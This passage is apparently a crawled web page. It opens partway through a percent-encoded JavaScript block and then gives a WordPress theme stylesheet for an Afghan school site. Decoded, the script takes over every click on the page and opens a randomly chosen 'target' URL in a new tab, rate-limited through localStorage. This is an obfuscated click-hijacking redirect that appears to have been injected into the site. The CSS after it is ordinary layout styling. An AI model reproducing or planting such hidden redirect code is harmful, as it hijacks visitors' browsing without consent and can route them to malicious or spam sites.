0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>

--- FILE ---
content_type: text/css
request_url: https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css
body_size: 27362
content:
@charset "utf-8";
/* CSS Document */
* { margin:0; padding:0;direction:rtl;}
a { text-decoration:none !important}
img { border:none}


@font-face {
  font-family: 'Nassim-normal';
  src: url('fonts/BBCNassim_3.eot?#') format('eot'),  
       url('fonts/BBCNassim_3.woff') format('woff'),  
       url('fonts/BBCNassim_3.ttf') format('truetype');  
}
body {
  font-family: 'Nassim-normal';
}
.d1 {}
.d1 h2 { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/line.png) no-repeat bottom left; min-height:42px; border-bottom:1px solid #e9e9e9}
.d1 h3 { font:17px 'Nassim-normal', sans-serif; color:#151515;}
.d1 p { font:15px/22px 'Nassim-normal', sans-serif; color:#606465}
.d1 a { font:13px 'Nassim-normal', sans-serif; color:#26c9da}
.d1 img { width:100%}

.b1 { float:left; min-height:145px; padding:0; margin-bottom:15px}
.b1 h3 { font:17px 'Nassim-normal', sans-serif; color:#151515; margin-left:8px; margin-top:5px}
.b1 p {font:15px/22px 'Nassim-normal', sans-serif; color:#606465; margin-left:8px}
.b1 a { font:13px 'Nassim-normal', sans-serif; color:#26c9da; margin-left:8px}


#time { width:100%; background:#e6e6e6; list-style:none; padding-bottom:65px}
#time li a{ font:15px  'Nassim-normal', sans-serif; color:#5E5E5E; line-height:40px;pointer-events: none;cursor: default;}
#time li a:hover { cursor:none}
#time li { text-align:center; border-bottom:1px solid #c4c4c4; line-height:40px}
#clock { width:100%; height:65px;; background:#e6e6e6}
#clock img { float:right; margin-right:38%; margin-top:-32px;}

#ser { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/h3.png) no-repeat top left; padding-left:15px; margin-top:0}
#service { list-style:url(img/list-style.png); list-style-position:inside;}
#service li { line-height:40px; border-bottom:1px solid #e9e9e9}
#service li a {font:15px 'Nassim-normal', sans-serif; color:#212121;}

#ff { border:1px solid #e9e9e9; width:100%; background:url(img/form.png) no-repeat right top;  position:relative}
#back { position:absolute; top:0; right:0;background:url(img/form.png) no-repeat right top; height:238px; width:52px; z-index:999}
#ff li { height:48px; border-bottom:1px solid #e9e9e9; list-style:none; position:relative}
#ff li span input { border:none; font:15px 'Nassim-normal', sans-serif; color:#d0d0d0; padding-right:65px; height:47px !important; width:100%; background:#fff}
#ff li span textarea { border:none; font:15px 'Nassim-normal', sans-serif; color:#d0d0d0; padding-right:65px; width:100%; background:#fff; height:150px}
#ff li span input:focus { border:none}
span.wpcf7-not-valid-tip { position:absolute; left:2px; top:12px; font:12px 'Nassim-normal', sans-serif}
#news {
	font:24px 'Nassim-normal', sans-serif;
	color:#000008;
	/* background:url(img/line.png) no-repeat bottom right; */
	min-height:42px;
	border-bottom:2px solid red;
	font-weight: bold;
}
#news22 { font:21px 'Nassim-normal', sans-serif; color:#000008; background:url(img/h3.png) no-repeat top left; min-height:42px; border-bottom:1px solid #e9e9e9; padding-left:15px}
.c1 h3 { font:17px 'Nassim-normal', sans-serif; color:#3f4140}
.c1 p { font:15px/22px 'Nassim-normal', sans-serif; color:#606465}
#mor {font:13px 'Nassim-normal', sans-serif; color:#26c9da}
.c1 img { margin-top:15px; width:100%}
#ddd { margin-top:12px}
.c1 { margin-bottom:15px; float:right}
.wpcf7-submit { background:#26c9da !important}

#f { border-top:1px solid #e9e9e9 ; background:#0088CC; min-height:305px}
.a h3 { font:17px 'Nassim-normal', sans-serif; color:#fff}

.f2 h4 { float:left; margin-top:0; margin-left:10px; font:17px 'Nassim-normal', sans-serif; color:#26c9da; width:70%; margin-bottom:0}
.f2 img {float:left}
.f2 span { color:#bfc0c4; font-size:12px; margin-left:10px}
.f2 {margin-bottom:10px}
#address span { font-size:15px; color:#72716f}
#address li { font:15px 'Nassim-normal', sans-serif; color:#72716f; line-height:35px}
#f3 { min-height:70px; background: #741111; padding:25px;}
#copy { font:13px arial ; color:#fff; float:left; margin-top:42px}
#copy2 { font:13px arial ; color:#fff; float:right; margin-top:42px}
#copy2 a { color:#fff}
#header2 { min-height:75px; border-top:1px solid #d9dada; border-bottom:1px solid #d9dada; background:#f4f4f4}
#header2 h3 { font:21px 'Nassim-normal', sans-serif; color:#131616; xmargin-right:30px}
.entry-content { font:17px 'Nassim-normal', sans-serif;}
.entry-title { font:21px 'Nassim-normal', sans-serif !important}
.search-div h3 { font:21px 'Nassim-normal', sans-serif !important}
.search-div p { font:15px 'Nassim-normal', sans-serif !important}
#about1 h3 { font:21px 'Nassim-normal', sans-serif}
#about1 p { font:15px/22px 'Nassim-normal', sans-serif}
#single-img { width:100%; margin-top:35px}


.head-top {background:#0088CC; border-bottom:2px solid #26c9da; min-height:36px}
.head-top ul li a{color: #fff;}

body {}
.phone {color:#26c9da ; margin-top:9px; font-size:13px}
i { font:13px 'Nassim-normal', sans-serif; color:#c6c6c6}
#lan { background:url(../img/list.jpg) no-repeat 10px 5px; height:20px; list-style-image:url(../img/lan.jpg); width:100px; list-style-position:inside; overflow:hidden; float:right; display:block; margin-top:9px
; margin-bottom:5px; color:#c6c6c6; }
#lan li { line-height:24px}
#lan:hover { height:50px}
#search {
  width:170px;
  height:25px;
  position:relative;
  margin-top:2px;
  margin-bottom:3px;
  float:left;
}
#s {
	width:170px;
	max-width: 100%;
	height:30px;
	border:none;
	border-radius:5px;
	position:absolute; top:3;
	left:0; direction:rtl;
	padding-left:5px;
	border:1px solid #ccc;
}
#footer-search { width:170px; height:30px; border:none; border-radius:5px; top:0; left:0; direction:rtl; padding-left:5px; border:1px solid #ccc}
#searchsubmit { width:25px; height:25px; background:url(img/ss.png) no-repeat center; border:none; position:absolute; top:3px; right:0}
.navbar-brand { height:auto;}
.navbar-default { background:#FFF; border:none; box-shadow:none}
.menu {}

.navbar-nav > li a{ font:15px 'Nassim-normal', sans-serif; }
.sub-menu li a { padding:10px 15px; width:100px}
.sub-menu li a:hover { color:#26c9da !important; background:#fff !important}


.dropdown-menu li a  { text-align:left}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus{ }
.navbar-default .navbar-nav > .active > a  { background-image:url(); box-shadow:none}
.item img {width:100%}
#solugan { width:100%; min-height:105px; background:#00a7e6; padding-top:1px }
#solugan h2 { text-align:center; font:21px 'Nassim-normal', sans-serif; color:#FFF; margin-top:-33px; margin-right:auto; margin-left:auto; width:35%; float:none; display:block; background:#00a7e6}
#solugan span { width:70%; height:1px; background:#FFF; margin:0 auto; margin-top:50px; display:block}
.box span { float:left; font-size:55px; color:#00a7e6; margin-left:40px}
.box h2 { float:right; color:#00a7e6; font:24px 'Nassim-normal', sans-serif;}
.box p { clear:both; font:15px/24px 'Nassim-normal', sans-serif; color:#bdbdbd ;float:right; margin-top:25px}
.service { min-height:100px; padding-bottom:50px; padding-top:15px}
.service h1 { font:30px 'Nassim-normal', sans-serif; color:#404040; text-align:center}
.products { position:relative; background:url(img/back.jpg) 50% 0 fixed; width:100%}
#solution { min-height:400px; background:#b1d647}
.box2 span { font-size:70px; color:#fff; text-align:center; display:block; margin-top:35px}
.box2 h3 { font:30px 'Nassim-normal', sans-serif; color:#32b8e9; text-align:center; margin-top:0}
.box2 p { font:18px/26px 'Nassim-normal', sans-serif; color:#696a68; text-align:center}

#customer { background:#f9f9f9; border:1px solid #f5f5f5; margin-top:25px}
#customer h3 { font:30px 'Nassim-normal', sans-serif; color:#32b8e9; text-align:center; display:block}
#text { text-align:center; font:18px/25px 'Nassim-normal', sans-serif; color:#454646; width:50%; display:block; margin:0 auto}
#name { text-align:center; font:17px 'Nassim-normal', sans-serif; color:#32b8e9}
#name2 { text-align:center; font:17px 'Nassim-normal', sans-serif; color:#454646}
.box3 { float:right; margin-top:20px; margin-bottom:20px}
.box3 img { float:right;}
.box3 h4 { float:right; font:24px/25px 'Nassim-normal', sans-serif; color:#575757; margin-right:10px}
#sol { background:url(img/1.png) no-repeat; width:100px; height:100px; margin-left:auto; margin-right:auto}
#inn { background:url(img/2.png) no-repeat; width:100px; height:100px; margin-left:auto; margin-right:auto}
#date { float:right; width:200px; height:30px; margin-right:10px; margin-bottom:0 }
#detail { float:right; width:300px; margin-right:10px; font:17px/25px 'Nassim-normal', sans-serif }
#partner { min-height:250px; position:relative; background:url(img/partner.png) 50% 0 fixed; width:100%}
#footer h4 { color:#fff; text-align:center; font:30px 'Nassim-normal', sans-serif; margin-top:20px}
#footer { position:relative}
.elastislide-next { border-radius:0 !important; position:absolute !important; top:20px ; right:50%}
.box4 {float:right;}
.box4 h3 { font:26px 'Nassim-normal', sans-serif; color:#d2d4d3}
#footer2 { background:#1a1a1a; min-height:315px}
#footer3 { min-height:60px; background:#222}
#footer-menu { list-style-image:url(img/list-footer.png); list-style-position:inside}
#footer-menu li a { font:17px/40px 'Nassim-normal', sans-serif; color:#a4a9a8; text-decoration:none}
#newsletter { font:17px/25px 'Nassim-normal', sans-serif ; color:#a4a9a8; margin-top:18px}
#address { list-style:none ; font:17px/40px 'Nassim-normal', sans-serif; color:#a4a9a8}


.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
color: #555;
background-color:#26c9da  !important;}
#ll { float:right; margin-left:8px; margin-top:2px}
#lll { right:0; text-align:right; padding-right:5px; padding-left:5px}
#btn { background:none !important}
@media (max-width: 380px) {
	.social-icons li{
		padding: 5px !important;
	}
}
@media (max-width: 767px) {
.logo{
		display: block;
    margin-left: auto;
    margin-right: auto;
    width: 70% !important;

	}
.royLogo a{
	padding: 0px;
}
.ads-one img{
		margin-top: 0px !important;
}
.sm-hidden{
	display: none;
}
.head-top .push-right{
	float: right;
	margin-top: 10px;
}
.navbar-nav > li a {}
#ph { float:left}
#em { float:right}
#lan { float:right}
#search { float:left}
#text { width:90%}
.box span { float:none; text-align:center; display:block; margin:0 auto}
.box h2 { float:none; margin:0 auto; text-align:center}
.box p { text-align:center; float:none}
.more { text-align:center; float:none; margin:0 auto; display:block}
.box3 img { width:100%; float:none}
.box3 h4 { float:none; text-align:center; margin:10px auto}
#date { float:none; text-align:center; margin:0 auto}
#detail { text-align:center; width:100%}
#solugan span { display:none}
#solugan h2 {width:100%; margin-top:15px }
#search {
	margin-bottom:10px;
	margin-top:12px;
	max-width: 100%;
}
#btn { margin-bottom:10px; margin-top:10px}
.navbar-toggle { margin-right:34px}
.f2 { min-height:52px}
#clock img { margin-right:42% }
#copy { float:none; text-align:center}
#copy2 { float:none; text-align:center}
}
@media (max-width: 1100px) {
#text { width:80%}
}







/*------------------------------------------------------------------------*/
/*-------------------------------------------styles for category page-----*/
/*------------------------------  1_category and 2_catgory  style  ------------------------------------------
/*--date-
.c-date{
    clear: both;
    color: #7C8187;
    font-family: arial;
    font-size: 15px;
}
.c-title a {
    color: #3C4145;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 23px;
    font-weight: 500;
}

span.author{
    color: #999999;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 8px;
}
.author span{
    color: #22ABF1;
}

.para {
    clear: both;
    color: #7C8187;
    font-family: arial;
    font-size: 15px;
	margin-top:10px
}
.rdmr2{
    background: url("img/RMo.png") no-repeat scroll left 2px rgba(0, 0, 0, 0);
    color: #999999;
    display: block;
    font-family: arial;
    font-size: 14px;
    margin-bottom: 15px;
    padding: 5px 2px 3px 30px; bor
}
.rdmr2:hover { color:#22ABF1; text-decoration:none}
.rdmr2:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	border-bottom:1px solid #ddd;
	margin-left:-30px; margin-top:10px
	}
div { overflow:hidden}
.c-div { float:left}*/
/*--date--*/
/*************** 3_category style *********************************/
.c-date{
    clear: both;
    color: #7C8187;
    font-family: 'Nassim-normal', sans-serif;
    font-size: 12px;
}
.c-title a {
    color: #3C4145;
    font-family:'Nassim-normal', sans-serif;
    font-size: 21px
}

span.author{
    color: #999999;
    font-family: 'Nassim-normal',sans-serif;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 8px;
}
.author span{
    color: #22ABF1;
}

.para {
    clear: both;
    color: #7C8187;
    font:15px/22px 'Nassim-normal', sans-serif;
	margin-top:10px
}
.rdmr2{
    background: url("img/RMo.png") no-repeat scroll left 2px rgba(0, 0, 0, 0);
    color: #999999;
    display: block;
    font-family: 'Nassim-normal', sans-serif;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 5px 2px 3px 30px; float:left
}
.rdmr2:hover { color:#22ABF1; text-decoration:none}

.c-img { padding:2px; border:1px solid #eee; width:100% !important}
xdiv { overflow:hidden}
.c-div { float:left; padding-bottom:5px; border-bottom:1px solid #eee}
.c-left {  padding-bottom:25px}
*/

/********************  contact us 1 style **********************
.contact-h2 { font:20px arial !important; color:#333 !important}
.div-p { font:13px arial !important; color:#aaa !important}
.wpcf7-text { height:40px !important; width:80%; border:1px solid #eee; color:#aaa; padding-left:10px}
.wpcf7-textarea { height:180px !important; width:80%; border:1px solid #eee; color:#aaa; padding-left:10px}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:50px; height:30px; border:1px solid #bbb; display:block; color:#555; font:13px arial; float:left}
div.wpcf7 { float:left}
*/

/*** contact us style 2 ***
.contact-h2 { font:20px arial !important; color:#919191 !important}
.div-p { font:13px arial !important; color:#4c4b4b !important}
.wpcf7-text { height:40px !important; width:100%; border:1px solid #e1e1e1; color:#aaa; padding-left:10px; background:#fcfcfc}
.wpcf7-textarea { height:180px !important; width:100%; border:1px solid #e1e1e1; color:#aaa; padding-left:10px; background:#fcfcfc}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:100px; height:37px; border:1px solid #c3512f; display:block; color:#fff; font:13px arial; border-radius:2px; float:left; background:#c3512f}
div.wpcf7 { float:left}
.detail { color:#666464; font:13px/22px arial}
****************/


/*** contact us style 3 ***/
.contact-h2 { font:21px arial !important; color:#919191 !important}
.div-p { font:15px 'Nassim-normal', sans-serif !important; color:#4c4b4b !important}
.wpcf7-text { xheight:53px !important; width:100%; color:#aaa; padding-left:10px; background:#f5f5f5; border:none}
.wpcf7-textarea { xheight:200px !important; width:100%; color:#aaa; padding-left:10px; background:#f5f5f5; border:none}
.wpcf7-not-valid-tip { font:13px arial !important; color:#F30 !important; margin-top:5px !important}
.wpcf7-submit { width:80px; height:34px; border:none; display:block; color:#fff; font:13px arial; border-radius:2px;
 float:left; background:#99d15e; font:15px 'Nassim-normal', sans-serif}
div.wpcf7 { float:right; width:100%}
.detail { color:#666464; font:13px/22px arial}
.left_head { font:21px 'Nassim-normal', sans-serif; color:#454564; margin-top:30px}
.left_ul { list-style:none}
.left_ul li { font:13px/24px arial; color:#4c4b4b}
#social li { list-style:none; width:35px; height:34px; display:block; float:left; background:url(img/social.PNG) no-repeat; margin-left:5px}
#you { background-position:-2px -3px !important}
#twit { background-position:-40px -3px !important}
#face { background-position:-78px -3px !important}
#rss { background-position:-117px -3px !important}
.div-input p span input { height:53px !important}
/********************* search page style 1***************************/
#st2 { width:260px; height:38px; background:#fcfcfc; border:1px solid #e1e1e1; padding-left:10px}
#s2 { height:40px; width:38px; background:#c3512f; margin-left:-3px; border:none; }
#single_title { font:19px arial; }
#single_dir { font:18px arial}
